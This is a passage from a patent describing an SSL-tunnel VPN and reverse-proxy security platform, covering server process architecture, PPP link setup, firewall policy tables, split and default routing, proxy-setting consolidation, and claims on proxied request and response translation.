In the case of the same IP address, the data flow path discussed above is established and the PPP link is established transparent to the user and the client application. If the VPN server established a different IP address, when the server-proxy enables the VPN adapter by raising the media connected flag, the resultant DHCP request from the operating system for the previous IP address is Negative Acknowledged (“NAKed”) by the server-proxy and the new IP address is provided to the subsequent DHCP request. The transmit queue is flushed, to remove data packets with the old IP address. The server-proxy may also notify the user, such as with a message in a pop-up window stating “VPN connection re-established. Please refresh your application.” This can account for the case where the client application has timed out.

In some embodiments, if an error condition disrupts the PPP connection, the server-proxy will attempt to recover the failed component, and then restore the connection to the VPN server. Some examples of error conditions include, for example: one or more of the PPP, Transmit, and Receive threads goes down; physical connectivity is broken (for example, if a network cable plug is out); or the TCP connection is terminated. Alternatively, one or more of these error conditions could cause the VPN client to shut down.

In some embodiments, the server-proxy and its components do not shut down unless and until the user logs out or closes the browser.



On the server side, as shown in FIG. 14, the VPN client communicates with server 1405 through demultiplexer process 1430, which listens for SSL traffic on port 443. In some embodiments, server 1405 includes VPN server process 1410, which listens on port 4432 and forks off a child process 1415 when a new incoming connection is received. The child process 1415 in turn sets up a pseudo terminal 1420 and forks a Point-to-Point Protocol Daemon (PPPD) process 1425. Inter-process communications between server process 1410 and its children (each child process 1415) are handled by message queues.

Demultiplexer process 1430 routes the incoming SSL streams to the appropriate server, such as child process 1415, the reverse proxy system (described above), or web server 1435. In order to identify the appropriate destination server, in some embodiments the SSL hello message is used to insert a particular private cipher for traffic intended for the VPN server and/or for traffic intended for other servers. Demultiplexer 1430 checks the private cipher and routes the incoming SSL stream accordingly. In some embodiments, if the incoming SSL stream does not include a recognized private cipher, the stream is routed to web server 1435. Alternatively, the SSL data stream can be decrypted, and the beginning content of the decrypted stream inspected to determine the traffic type. Once the traffic type is known, the traffic can be forwarded to the appropriate subprocess. Of course, other mechanisms also may be used to determine the type of traffic.

For SSL tunnel connections, server process 1410 maintains a current connection status table that includes the child process ID, the source address, and other status information as desired. Server process 1410 also monitors each child process, stores message information in the current connection status table, and manages global resources, such as an IP address pool. The monitoring includes an exchange of heartbeat messages between server process 1410 and each child process 1415.

The configuration of server process 1410 may include whether to enable the VPN server, the IP address to be used by the server for each PPP link, an IP address range to assign to remote users, whether to apply access restrictions to users, and a default idle timer, which establishes the length of time a session can remain idle (in terms of IP traffic) before it is terminated. Also, the server process may reference a policy subsystem (such as the policy subsystem described above), which provides a list of firewall rules required to grant or deny access to an application, a server, or a subnetwork. In some embodiments, server process 1410 will attempt to use the same IP address for each connection to a particular client, and if that IP address is not available will send the oldest unused address.

Child process 1415 terminates the SSL connection, determines any user specific requirements or restrictions for the connection and access to the private network (such as changing the default idle timer), generates pseudo terminal 1420, and spawns PPPD process 1425. On creation, child process 1415 sets up a message queue for heartbeat messages between server process 1410 and the child process, and listens on the socket for the SSL connection for data from the client. In some embodiments, child process 1415 has access to the certificate and private key of web server 1435, so that it can respond to the client's initial SSL message (the SSL hello message).

In some embodiments, child process 1415 initially receives from the client the user's token and a session type. Child process 1415 authenticates the user then sends a connect message to server process 1410 indicating the user and requesting an IP address. Once an address has been assigned, child process 1415 calls the configuration daemon (discussed below) to set up the firewall and any other restrictions. If child process 1415 authenticates the user, PPPD process 1425 may not need to authenticate the user, which may simplify the link setup process. Alternatively (or in addition), PPPD process 1425 may authenticate the user.

Once the user environment has been established, child process 1415 sets up a master/slave pseudo terminal pair (mpty 1440 and spty 1445) and starts PPPD process 1425 with the slave pty (which appears as a serial interface) and the client and local IP addresses assigned to the PPPD process as arguments. To communicate with the corporate network, PPPD process 1425 communicates with IP layer 1450, from which data passes for example over an Ethernet to the corporate network.



An example of data flow in setting up a PPP link is shown in FIG. 15, with communications shown among a client 1505, child process 1510, and configuration daemon 1515. At step 1530, client 1505 sends its session token via the SSL tunnel to child process 1510. Child process 1510 validates the token against the authentication daemon (as discussed above) at step 1535 and, if successful, sends (in a split mode discussed below) the subnets the client can access to the client at step 1540. The client adds these addresses to the routing table for the VPN adapter. Alternatively, in the default routing mode discussed below, the client modifies the routing table so that traffic is routed through the private network. Child process 1510 makes a call to configuration daemon 1515, at step 1545, to obtain any user policy needed before child process 1510 starts the PPP link. Configuration daemon 1515 responds with the user's idle timeout period and user-specific policy, at step 1550.

Child process 1510 starts PPPD at step 1555, and sends the client the IP address the client will use and the IP address the server will use, at step 1560. Child process 1510 then determines the interface for the PPP connection at step 1565. Child process 1510 makes another call to configuration daemon 1515, passing the user token and assigned PPP interface as parameters, at step 1570, as a user policy application request. Configuration daemon 1515 obtains the user's firewall rules from a data store, formats them (if necessary), and applies them to the firewall, at step 1575. Configuration daemon 1515 may also make changes to the routing table. Configuration daemon 1515 then sends a user policy response to child process 1510, at step 1580. If the response indicates that the client is permitted the desired access, the firewall will now allow through data packets. Child process 1510 informs client 1505 of the connection.

In the split mode, the VPN server sends back to the client subnets that the user can access once the client is authenticated. For example, a user may be able to access a corporate network using subnet 192.168.1.0, an operations network using subnet 192.168.2.0, and a marketing network using subnet 192.168.3.0. The server-proxy at the client updates the routing table to recognize the networks identified, so that traffic intended for these addresses is routed through the VPN adapter and back to the server and the private network.



An example of a set of filter tables for policy rules for a firewall is shown in FIG. 16. Filter table 1610 includes a set of rule entries, in this example one for each PPP interface (for the VPN connections), a general rule entry, and a catch-all rule. Although 4 PPP interfaces are shown in this example, in some embodiments one PPP interface would exist for each IP address in the range of IP addresses for VPN connections. The rules in table 1610 point to more specific rules for that interface, such as table 1630 for PPPO. These rules apply to the particular user accessing the server through that interface. The general rule may apply for Ethernet and other interfaces and the services such as the reverse proxy, or thin client access that use these interfaces; and the catch-all rule would apply if no prior rule applied. As illustrated in FIG. 16, the general rule from table 1610 points to a set of rules, illustrated in table 1620. For security, the catch-all rule may deny any access through the firewall.

In some embodiments, the VPN firewall rules are prioritized in terms of application policies (that is, policies for allowing a user to access an application), then network deny policies (that is, policies that determine whether to deny a user access to a network or portion of a network), then network allow policies (that is, policies that determine whether to allow a user access to a network or portion of a network).

In some embodiments, the routing to the server can occur in a “split mode” or a “default routing mode.” In a split mode, outgoing traffic corresponding to the identified addresses is sent to the VPN adapter, and other traffic goes to the Internet. In a default routing mode, all outgoing traffic goes to the VPN adapter to be routed through the private intranet. The default routing mode can be more secure, by providing that all traffic be routed through the protections provided by the private network.

At times, the browser at the computer accessing the SSL tunnel has proxy server settings, requiring outgoing traffic to be directed through one or more local proxy servers. For example, the local proxy settings may provide for one proxy server for HTTP traffic and a second proxy server for FTP or some other protocol. In these cases, the VPN client redirects traffic intended for the VPN server to the appropriate proxy server, requesting the proxy server to forward the request to the VPN server. If the user were on the private network, the user might also be subject to proxy server settings, requiring some or all traffic to be routed through one or more proxy servers on the private network. When the user is accessing the network through the SSL tunnel, it may be desired that the user continue to have certain traffic routed through the proxy server on the private network. From the perspective of the user at the VPN client, the proxy server on the private network is a remote proxy server.

When the user first accesses the security platform to start the VPN client, the browser redirects the traffic to the local proxy server. Upon starting the VPN session, control component 1115 obtains the appropriate remote proxy server settings and checks the browser settings for any local proxy server requirements. Control component 1115 then consolidates the local and remote proxy server settings, and rewrites the browser's proxy settings accordingly. For example, the proxy rules may provide that local traffic go through IP address 10.1.1.1.100, may have no proxy requirement for traffic intended for addresses on the private network (e.g., of the form 192.168.1.xxx), and may provide that all other traffic (e.g., traffic going over the Internet) be directed through a remote proxy server at 192.168.1.100. Now, the VPN client knows (from checking the browser's proxy settings) that local traffic should be redirected to 10.1.1.100; traffic intended for 192.168.1.xxx should be redirected to the local proxy server with a request that it be forwarded to the appropriate address; and all other traffic should be redirected to 192.168.1.100. VPN adapter 1105, which routes the traffic destined for the VPN server, will redirect that traffic first to the local proxy server, to comply with the local proxy rules.

The combined proxy rules can be as simple or complex as desired, and can use a split routing mode or a default routing mode. Although explained above in terms of subnets and particular IP addresses, the rules also can be based on a domain or sub-domain, or on the protocol being used (for example, HTTP or FTP). For example, attempts to access specified URLs, or to access anything other than specified URLs, can be redirected to one or more particular proxies.

Because the browser's proxy settings have been rewritten, control component 1115 restores those settings when the SSL tunnel session ends. Also, control component sets flags so that, if the computer crashes, the browser's original proxy settings will be restored when the computer reboots.

The present invention may be implemented in a variety of forms, such as in software or firmware, running on a general purpose computer or a specialized device. The code can be provided in any machine-readable medium, including magnetic or optical disk, or in memory. In some embodiments, the security platform runs on Linux PC and is deployed on a local area network at a customer premises. Alternatively, the platform may run under other operating systems.

While there have been shown and described examples of the present invention, it will be readily apparent to those skilled in the art that various changes and modifications may be made without departing from the scope of the invention as defined by the following claims. Accordingly, the invention is limited only by the following claims and equivalents thereto.

1. A method for accessing a network comprising:
receiving at a proxy server a request from a user at a client for accessing a server on a private network;
authenticating the user, to determine whether the user is authorized to make the request;
validating the request, to determine whether the request is permitted; and
if the user is authorized and the request is permitted:
translating the request into a request from the proxy server to the server, and
forwarding the translated request to the server.

2. The method according to claim 1, further comprising:
receiving a response from the server;
translating the response into a response from the proxy server; and
forwarding the translated response to the client.

3. The method according to claim 2, wherein translating the response includes disabling translation of a portion of the response from the proxy server.

4. The method according to claim 3, wherein disabling translation of a portion of the response includes removing a portion of the response, and wherein forwarding the translated response to the client includes omitting the removed portion from the translated response forwarded to the client.

5. The method according to claim 4, wherein removing a portion of the response includes removing JavaScript code.

6. The method according to claim 4, wherein removing a portion of the response includes removing identification information about the server.

7. The method according to claim 4, wherein removing a portion of the response includes removing header information.

8. The method according to claim 4, wherein removing a portion of the response includes removing a cookie from the response.

9. The method according to claim 8, further comprising storing the removed cookie at the proxy server.

10. The method according to claim 2, wherein translating the response includes translating parameters that are recognized, and not translating parameters that are not recognized, and wherein forwarding the translated response to the client includes forwarding the parameters that are translated and the parameters that are not translated with the translated response.

11. The method according to claim 2, wherein translating the response includes translating a references to a URL to point to the proxy server, and including with the translated reference to the URL a reference to the original server to which the URL pointed.

12. The method according to claim 2, wherein translating the response includes rewriting a PARAM value.

13. The method according to claim 2, further comprising sending to the client a translation module to be executed along with the translated response.

14. The method according to claim 13, wherein sending to the client a translation module includes sending to the client a translation module that executes JavaScript included in the translated response.

15. The method according to claim 2, further comprising configuring the extent of translation of the response, and wherein translating the response includes analyzing the response for translation according to the configuration of the extent of translation.

16. The method according to claim 2, wherein translating the response includes analyzing content within the response to determine a MIME type for the content.

17. The method according to claim 2, wherein forwarding the translated response includes sending cookie information to the client in a JavaScript variable.

18. The method according to claim 1, wherein validating the request includes determining whether the user is authorized to access the server.

19. The method according to claim 1, wherein validating the request includes determining whether the IP address of the client is authorized to access the server.

20. The method according to claim 1, wherein validating the request includes determining the security of the connection between the client and the proxy server.

21. The method according to claim 1, further comprising caching a set of user credentials, and sending the user credentials to the server in response to an authentication request from the server.

22. The method according to claim 1, wherein translating the request into a request from the proxy server to the server includes using the referrer variable to translate the request.

23. The method according to claim 1, wherein translating the request into a request from the proxy server to the server includes translating a reference to a specific page at the proxy server to a reference to the specific page at the server.

24. The method according to claim 23, further comprising maintaining a set of references to specific pages at the proxy server that each should be translated to a corresponding specific page at a particular server.

25. A computer program product, residing on a computer-readable medium, for use in accessing a network, the computer program product comprising instructions for causing a computer to:
receive at a proxy server a request from a user at a client for accessing a server on a private network;
authenticate the user, to determine whether the user is authorized to make the request;
validate the request, to determine whether the request is permitted; and
if the user is authorized and the request is permitted:
translate the request into a request from the proxy server to the server, and
forward the translated request to the server.

26. The computer program product according to claim 25, further comprising instructions for causing the computer to:
receive a response from the server;
translate the response into a response from the proxy server; and
forward the translated response to the client.
